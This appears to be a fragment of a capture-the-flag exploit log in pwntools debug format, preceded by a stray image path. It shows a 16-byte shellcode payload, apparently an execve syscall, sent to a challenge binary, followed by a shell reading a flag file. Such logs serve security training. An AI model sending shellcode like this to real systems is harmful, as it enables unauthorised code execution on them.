 [DEBUG] Sent 0×10 bytes:
    00000000  bf 10 10 60  00 31 f6 31  d2 b8 3b 00  00 00 0f 05  │···`│·1·1│··;·│····│
    00000010
[*] Switching to interactive mode
$ cat home/pwn/flag.txt
[DEBUG] Sent 0×16 bytes:
    b'cat home/pwn/flag.txt\n'
[DEBUG] Received 0×1c bytes:
    b'flag{shell_is_just_\\xff\\d9}\n'
flag{shell_is_just_\xff\d9}
$